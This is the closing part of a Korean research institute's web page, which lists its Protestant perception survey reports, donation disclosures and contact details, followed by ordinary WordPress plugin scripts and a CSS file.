					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1907" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1906" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1885" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1882" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1908">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1902">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1874">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D1651&amp;linkname=%EC%9C%A0%EB%9F%BD%EA%B5%90%ED%9A%8C%ED%98%91%EC%9D%98%ED%9A%8C%EC%99%80%20%EB%AF%B8%EA%B5%AD%EA%B5%90%ED%9A%8C%ED%98%91%EC%9D%98%ED%9A%8C%2C%20EU%20%EC%9D%98%EC%9E%A5%EC%97%90%20%EA%B3%B5%EA%B0%9C%EC%84%9C%ED%95%9C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D1651&amp;linkname=%EC%9C%A0%EB%9F%BD%EA%B5%90%ED%9A%8C%ED%98%91%EC%9D%98%ED%9A%8C%EC%99%80%20%EB%AF%B8%EA%B5%AD%EA%B5%90%ED%9A%8C%ED%98%91%EC%9D%98%ED%9A%8C%2C%20EU%20%EC%9D%98%EC%9E%A5%EC%97%90%20%EA%B3%B5%EA%B0%9C%EC%84%9C%ED%95%9C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D1651&amp;linkname=%EC%9C%A0%EB%9F%BD%EA%B5%90%ED%9A%8C%ED%98%91%EC%9D%98%ED%9A%8C%EC%99%80%20%EB%AF%B8%EA%B5%AD%EA%B5%90%ED%9A%8C%ED%98%91%EC%9D%98%ED%9A%8C%2C%20EU%20%EC%9D%98%EC%9E%A5%EC%97%90%20%EA%B3%B5%EA%B0%9C%EC%84%9C%ED%95%9C" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"6554df74e3","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"696955f7307e9","view_iframe":"","ajax_security":"7b11559144"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"3","content_uid":"1651","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=3&media_group=696955f7307e9&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12
body_size: 472
content:
.so-widget-sow-image-default-9c7163b6ec5b .widget-title {
  text-align: left;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container > a {
  display: inline-block;
  width: 100%;
  max-width: 100%;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container .so-widget-image {
  display: block;
  max-width: 100%;
  width: 100%;
  height: auto;
}